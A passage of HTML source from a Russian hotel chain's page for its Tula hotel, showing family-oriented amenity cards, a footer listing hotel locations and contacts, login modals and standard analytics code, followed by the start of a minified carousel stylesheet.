                                                    <div class="header">
                                                        <div>Интересное рядом с AZIMUT Сити Отель Тула 4*</div>
                                                    </div>
                                                    <div class="description">
                                                        5 главных достопримечательностей Тулы в шаговой доступности
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="2"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Для самых маленьких гостей
                            </div>
                            <div class="facilities__group-text">
                               С заботой о самых юных путешественниках в отеле предусмотрены все необходимые условия для комфортного пребывания семей с детьми, включая тщательно разработанное детское меню в ресторане и наличие бесплатных детских принадлежностей в отеле.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/tula-kids-menu" class="item_facilities item" title="Блюда детской классики, разработанные с любовью и заботой о юных путешественниках" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/8d741dea3093020a5d65c52f94b324830b38fe68.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Детское меню в отеле</div>
                                                    </div>
                                                    <div class="description">
                                                        Блюда детской классики, разработанные с любовью и заботой о юных путешественниках
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/Tula-kids-facilities" class="item_facilities item" title="Проведите семейный отдых с комфортом в самом family-friendly отеле — AZIMUT Сити Отель Тула!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ea4168d820f77900504884369b8fd3a3e49e6e01.webp?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>8 причин приехать к нам с детьми</div>
                                                    </div>
                                                    <div class="description">
                                                        Проведите семейный отдых с комфортом в самом family-friendly отеле — AZIMUT Сити Отель Тула!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tula-cto-posmotret-s-detmi" class="item_facilities item" title="Увлекательные места для семейного отдыха" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e08f73da4b352a0d1405a04676959bf733db881d.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Что посмотреть с детьми в Туле</div>
                                                    </div>
                                                    <div class="description">
                                                        Увлекательные места для семейного отдыха
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=55e97683019ddb015519fbefbf0eee77
body_size: 124496
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
